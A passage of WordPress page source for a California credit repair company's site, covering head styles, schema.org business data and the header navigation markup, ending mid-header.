								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/4043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=4043' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-4043 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-4043">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#acc5c2cac3eccfdec9c8c5d8dec9dccdc5dede82cfc3c1">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#b9d0d7dfd6f9dacbdcddd0cdcbdcc9d8d0cbcb97dad6d4">
						 <span class="__cf_email__" data-cfemail="6e070008012e0d1c0b0a071a1c0b1e0f071c1c400d0103">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
